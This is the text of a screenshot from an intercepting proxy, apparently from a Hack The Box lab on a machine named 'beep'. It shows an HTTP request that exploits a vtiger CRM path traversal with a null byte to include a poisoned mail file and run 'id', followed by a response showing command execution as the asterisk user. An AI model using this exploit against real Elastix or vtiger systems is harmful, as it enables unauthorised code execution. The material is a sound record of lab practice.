 Request
Pretty Raw Hex \n
1 GET /vtigercrm/graph.php?current_language=
../../../../../../../..//var/mail/asterisk%00&module=Accounts&action&
cmd=id HTTP/1.1
2 Host: 10.129.1.226
3 Cookie: elastixSession=39bdb9st6f8kkrsvahnc2gaog7; PHPSESSID=
ba0rie1npp5e7jfggvui4u3kd7; testing=1; ARI=lcqp5o60aseup3uj52jki1c6q1
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Sep 2022 16:52:39 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1159
8
9 From test@hack.com  Tue Sep 27 19:43:04 2022
10 Return-Path: <test@hack.com>
11 X-Original-To: asterisk@localhost
12 Delivered-To: asterisk@localhost.localdomain
13 Received: from localhost (unknown [10.10.14.15])
14 by beep.localdomain (Postfix) with ESMTP id 5CB0CD92FE
15 for <asterisk@localhost>
; Tue, 27 Sep 2022 19:41:45 +0300 (EEST)
16 Subject: check the mail.
17 Message-Id: <20220927164156.5CB0CD92FE@beep.localdomain>
18 Date: Tue, 27 Sep 2022 19:41:45 +0300 (EEST)
19 From: test@hack.com
20 To: undisclosed-recipients:;
21
22
23
24 From test@hack.com  Tue Sep 27 19:50:33 2022
25 Return-Path: <test@hack.com>
26 X-Original-To: asterisk@localhost
27 Delivered-To: asterisk@localhost.localdomain
28 Received: from localhost (unknown [10.10.14.15])
29 by beep.localdomain (Postfix) with ESMTP id 3C79BD92FE
30 for <asterisk@localhost>
; Tue, 27 Sep 2022 19:49:21 +0300 (EEST)
31 Subject: check the mail.
32 Message-Id: <20220927164937.3C79BD92FE@beep.localdomain>
33 Date: Tue, 27 Sep 2022 19:49:21 +0300 (EEST)
34 From: test@hack.com
35 To: undisclosed-recipients:;
36
37 uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
38 uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
39 Sorry! Attempt to access restricted file.